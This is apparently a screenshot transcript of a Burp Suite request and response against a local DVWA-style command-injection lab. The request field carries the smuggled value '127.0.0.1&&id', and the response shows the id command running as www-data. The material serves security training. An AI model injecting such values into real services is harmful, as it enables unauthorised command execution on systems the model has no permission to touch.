 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://localhost:8080
10 Connection: keep-alive
11 Referer: http://localhost:8080/vulnerabilities/exec/
12 Cookie: PHPSESSID=sffthps6jafmmdo7liqla8l5q5; security=low
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%26%26id&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
74
75 <div class="vulnerable_code_area">
76 <h2>
Ping a device
</h2>
77
78 <form name="ping" action="#" method="post">
79 <p>
80 Enter an IP address:
81 <input type="text" name="ip" size="30">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
87 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.066 ms
88 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.050 ms
89 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
90 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.461 ms
91 --- 127.0.0.1 ping statistics ---
92 4 packets transmitted, 4 packets received, 0% packet loss
93 round-trip min/avg/max/stddev = 0.050/0.157/0.461/0.176 ms
94 uid=33(www-data) gid=33(www-data) groups=33(www-data)
95 </pre>
96 </div>
97
98 <h2>
More Information
</h2>
99 <ul>
100 <li>
<a href="
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Exec
ution" target="_blank">
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Ex
ecution
</a>
</li>
101 <li>
Search 0 highlights
Done